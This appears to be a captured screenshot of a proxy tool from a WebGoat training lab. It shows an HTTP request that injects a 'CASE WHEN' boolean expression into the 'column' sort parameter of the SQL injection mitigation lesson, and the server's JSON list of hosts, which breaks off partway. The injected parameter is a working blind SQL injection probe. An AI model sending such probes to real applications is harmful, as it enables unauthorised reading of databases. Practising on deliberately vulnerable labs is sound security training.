 Pretty Raw Hex \n
GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(true)+THEN+1+ELSE+2+end) HTTP/1.1
Host: 192.168.137.42:8081
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
Connection: keep-alive
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 11 Nov 2024 06:43:36 GMT
8 Content-Length: 668
9
10 [
{
11 "id":"1",
12 "hostname":"webgoat-dev",
13 "ip":"192.168.4.0",
14 "mac":"AA:BB:11:22:CC:DD",
15 "status":"online",
16 "description":"Development server"
17 },
{
18 "id":"2",
19 "hostname":"webgoat-tst",
20 "ip":"192.168.2.1",
21 "mac":"EE:FF:33:44:AB:CD",
22 "status":"online",